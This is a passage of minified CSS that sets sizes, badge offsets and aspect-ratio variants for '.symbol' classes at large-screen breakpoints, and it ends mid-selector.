.symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1400px){.symbol.symbol-xxl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xxl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xxl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xxl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xxl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xxl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xxl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xxl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xxl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xxl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xxl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xxl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xxl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xxl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xxl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xxl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xxl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xxl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xxl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xxl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xxl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xxl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xxl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xxl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xxl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xxl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xxl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xxl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xxl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xxl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xxl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xxl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xxl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xxl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xxl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xxl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xxl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xxl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xxl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xxl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xxl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xxl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xxl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xxl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xxl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xxl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xxl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xxl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xxl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xxl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xxl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xxl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xxl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xxl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xxl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xxl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xxl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xxl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xxl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xxl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xxl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xxl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xxl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xxl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xxl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xxl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xxl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xxl-120.symbol-fixed 